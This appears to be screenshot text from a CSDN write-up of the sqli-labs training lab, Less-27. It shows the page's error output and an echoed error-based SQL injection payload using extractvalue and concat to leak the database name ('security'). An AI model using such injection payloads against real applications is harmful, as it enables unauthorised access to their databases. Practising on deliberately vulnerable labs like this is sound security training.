 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||extractvalue(1,concat(0x7e,(SelEct(database()))))||'0
CSDN @重庆森林不在重庆